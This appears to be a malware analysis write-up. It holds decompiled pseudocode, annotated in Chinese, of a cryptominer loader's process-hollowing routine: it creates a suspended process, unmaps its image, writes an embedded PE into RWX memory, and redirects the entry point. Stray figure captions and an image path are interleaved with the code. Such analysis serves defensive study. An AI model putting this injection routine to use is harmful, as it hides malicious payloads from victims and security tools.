 // 以没有控制台窗口并挂起的方式，来创建当前进程,执行解密出来的参数
if ( CreateProcessW_401B28(SFilePath, Alloc_Pcontext, 0, 0, 0, 0x8000004, 0, 0, &StartupInfo, &hProc) )//
// Alloc_Pcontext = CommandLine
// 0x08000000 CREATE_NO_WINDOW
// 0x4        CREATE_SUSPENDED
挂起创建自
身子进程
{
context = VirtualAlloc_402357(0, 4u, 0x1000u, 4u);// 开辟虚拟空间
Alloc_Pcontext = context;
context->ContextFlags = 0x10007;
if ( GetThreadContext_401E71(v45, context) )// 获取当前线程上下文
{
(ReadProcessMemory)(hProc, context->Ebx + 8, &PImageBase, 4, 0);// 读取新创建进程的基址
// Ebx寄存器中保存的就是PEB的地址，
// 而PEB结构偏移0x8的位置是AddressOfImageBase字段，
// 所以读取ctx.Ebx+0x8，就可以获取到目标进程的加载基址
读取线程上下文
获取子进程的加载
基址（随机基址）
NTHeaderPEplato = NTHeader_PEplato;
Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
if ( PImageBase == NTHeader_PEplato->OptionalHeader.ImageBase )// 判断随机基址是否与400000相等，如果相同便卸载所有模块
{
hntdll = GetModuleHandleA_401DD5("ntdll.dll");
NtUnmapViewOfSection = traverse_Export_402483(hntdll, "NtUnmapViewOfSection");
(NtUnmapViewOfSection)(v19, hProc, PImageBase);// 从基址处强制卸载所有模块
Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
若随机基址与ImageBase
一样时，卸载相应模块
}
AllocImageBase = VirtualAllocEx_4023BF(// 给新创建的进程基址处开辟虚拟空间，大小为.plato中PE文件的镜像大小
hProc,
*Image_Base,       // 文件基址400000
NTHeader_PEplato->OptionalHeader.SizeOfImage,// 大小为sizeofImage
0x3000,
PAGE_EXECUTE_READWRITE);
远程开辟大小为SizeOfImage，
基址为ImageBase的虚拟空间
ReadProcessMemory = AllocImageBase;   // ReadProcessMemory = AllocimageBase
if ( AllocImageBase )
{
NtWriteVirtualMemory_401FC6(        // 往傀儡进程基址处开辟的虚拟空间中，写入.plato中PE的DOS头
hProc,
AllocImageBase,                // 进程基址
plato_PE,
NTHeader_PEplato->OptionalHeader.SizeOfHeaders,// DOS头大小
0);
往远程虚拟空间中
写入PE的DOS头
z = 0;
if ( NTHeaderPEplato->FileHeader.NumberOfSections > 0u )// 判断节表个数是否大于0
{
i_1 = 0;
j_1 = 0;
do
{
NtWriteVirtualMemory_401FC6(    // 将PE文件的各个区段展开，并写入傀儡进程的虚拟空间中
hProc,
ReadProcessMemory + *(&plato_PE[4].e_cp + i_1 + plato_PE->e_lfanew),// 区段VA，写入的区段地址
plato_PE + *(&plato_PE[4].e_maxalloc + i_1 + plato_PE->e_lfanew),// 区段RAW，要写入的区段数据
*(&plato_PE[4].e_cparhdr + i_1 + plato_PE->e_lfanew),// RAWsize 区段大小
0);
将PE文件根据节
表进行展开
NumberOfSections = NTHeaderPEplato->FileHeader.NumberOfSections;
i_1 = j_1 + 0x28;               // 加到下一个节表
z = (z + 1);
j_1 += 0x28;
}
while ( z < NumberOfSections );
}
NtWriteVirtualMemory_401FC6(        // 修复傀儡进程的加载基址
hProc,
Alloc_Pcontext->Ebx + 8,          // 傀儡进程的PEB偏移0x8的位置是进程的加载基址
&NTHeaderPEplato->OptionalHeader.ImageBase,// 基址 ImageBase
4,
0);
修复傀儡进程的
加载基址
设置线程上下文件，修正傀儡进程
的EntryPoint，并恢复进程
AllocPcontext = Alloc_Pcontext;
Alloc_Pcontext->Eax = ReadProcessMemory + NTHeaderPEplato->OptionalHeader.AddressOfEntryPoint;// 获取矿机的正确入口点地址
SetThreadContext_40226A(v45, AllocPcontext);// 设置线程上下文，修改傀儡进程的入口地址
NtAlertResumeThread_40206F(v45, 0); // 恢复线程，结束挂起